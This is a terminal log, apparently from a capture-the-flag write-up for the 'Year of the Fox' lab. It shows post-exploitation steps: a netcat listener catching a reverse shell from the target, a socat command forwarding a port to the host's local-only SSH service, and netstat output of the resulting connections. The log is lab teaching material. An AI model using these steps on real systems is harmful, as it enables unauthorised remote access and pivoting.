 www-data@year-of-the-fox:/tmp$ ./socat tcp-listen:1337,reuseaddr,fork tcp:localhost:22
<cat tcp-listen:1337,reuseaddr,fork tcp:localhost:22
^C
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $ nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.8.26.189] from (UNKNOWN) [10.10.41.240] 58316
bash: cannot set terminal process group (657): Inappropriate ioctl for device
bash: no job control in this shell
www-data@year-of-the-fox:/var/www/html/assets/php$ netstat -antp
netstat -antp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:445             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:139             0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:22            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:1337            0.0.0.0:*               LISTEN      2096/./socat
tcp        1      0 10.10.41.240:58306      10.8.26.189:4433        CLOSE_WAIT  1977/bash
tcp        0    139 10.10.41.240:58316      10.8.26.189:4433        ESTABLISHED 2118/bash
tcp6       0      0 :::445                  :::*                    LISTEN      -
tcp6       0      0 :::139                  :::*                    LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       1      0 10.10.41.240:80         10.8.26.189:46142       CLOSE_WAIT  -
tcp6       0      0 10.10.41.240:80         10.8.26.189:35300       TIME_WAIT   -
tcp6       0      0 10.10.41.240:80         10.8.26.189:35400       ESTABLISHED -
www-data@year-of-the-fox:/var/www/html/assets/php$
www-data@year-of-the-fox:/var/www/html/assets/php$
www-data@year-of-the-fox:/var/www/html/assets/php$ _